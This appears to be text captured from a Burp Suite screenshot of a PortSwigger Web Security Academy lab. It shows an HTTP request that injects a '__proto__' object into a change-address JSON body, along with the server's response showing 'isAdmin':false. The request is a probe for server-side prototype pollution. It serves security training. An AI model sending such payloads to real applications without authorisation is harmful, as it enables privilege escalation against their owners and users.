 Send Cancel < > Target: https://0a1d0037031b75c78109612b00c10013.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1d0037031b75c78109612b00c10013.web-security-academy.net
3 Cookie: session=sgeWYkyB3ImF6gQ6fJJdh15PnP9t9po9
4 Content-Length: 205
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Origin:
https://0a1d0037031b75c78109612b00c10013.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a1d0037031b75c78109612b00c10013.web-security-academy.n
et/my-account
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"sgeWYkyB3ImF6gQ6fJJdh15PnP9t9po9",
21 "__proto__":{
22 "foo":"bar"
23 }
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Mon, 12 Jun 2023 15:15:35 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}
Inspector